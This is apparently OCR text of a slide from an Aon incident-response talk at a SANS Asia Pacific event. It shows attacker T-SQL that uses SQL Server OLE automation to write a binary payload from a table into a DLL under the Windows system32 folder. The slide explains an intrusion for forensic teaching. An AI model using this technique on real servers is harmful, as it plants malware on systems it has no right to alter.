 How does the payload end up on disk?
declare @o int,@g varbinary(8000);
exec sp_oacreate ''adodb.stream'',@o out;
exec sp_oa_setproperty @o, ''type'', 1;
exec sp_oamethod @o, ''open'', NULL;
exec (''declare tmp cursor for select ofile from [abcd]'');
open tmp fetch next from tmp into @g;
while @@fetch_status=0 begin exec sp_oamethod @o ,''write'', NULL @g;
fetch next from tmp into @g; end close tmp;
deallocate tmp;
exec sp_oamethod @o, ''savetofile'',NULL, ''c:\windows\system32\wbem\loadperf.dll'';
drop table [abcd];
AON
© 2023 Aon | Proprietary
100
Partha Alwar
AON
DFIR
デジタルフォレンジックとインシデントレスポンス
ASIA PACIFIC
SANS